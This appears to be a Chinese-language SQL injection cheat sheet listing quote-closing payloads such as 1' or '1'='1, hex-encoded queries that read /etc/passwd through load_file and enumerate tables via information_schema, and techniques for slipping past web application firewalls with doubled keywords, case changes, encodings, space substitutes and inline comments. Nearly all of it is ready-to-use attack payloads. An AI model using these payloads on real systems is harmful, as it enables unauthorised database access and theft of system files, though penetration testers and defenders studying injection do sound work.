 1、闭合与逻辑
1 Payload：1' or '1'='1 闭合后：id='1' or '1'='1'
2 也可以写成：1'||'1'='1 ， 同理也可以使用 && 表示 and
3 Payload：1' or 1=1# 闭合后：id='1' or 1=1#'
选择语言
2、所有的确定字符串，均可以使用hex函数来处理成16进制，避免引号转义
1 select hex('/etc/passwd') # 输出为：2F6574632F706173737764
2 select load_file(0x2F6574632F706173737764)
3
4 select hex('learn')
5 select group_concat(table_name) from information_schema.tables where table_schema=0x6C6561726E
6
7 select hex('%为什么%')
8 select * from article where content like 0x25E4B8BAE4BB80E4B98825
3、WAF绕过
1 双写绕过：
2 Select and or 等被过滤的话，可以这么构造,selselectect,anandd，这样即使被过滤了剩余字符串也能拼接成正常语句。
3
4 大小写绕过：
5 SelecT，AnD,Or，可用来绕过简单的过滤手段
6
7 编码绕过：
8 Base64，ASCII，16进制
9
10 特殊字符绕过：
11 空格：/**/,%20,%a0,%0a,%0d，%0b,%09,%0c,select(password)from(user)
12 and：&&， or：||
13 内联注释：select username from /*!user*/ /*!union*/ select 2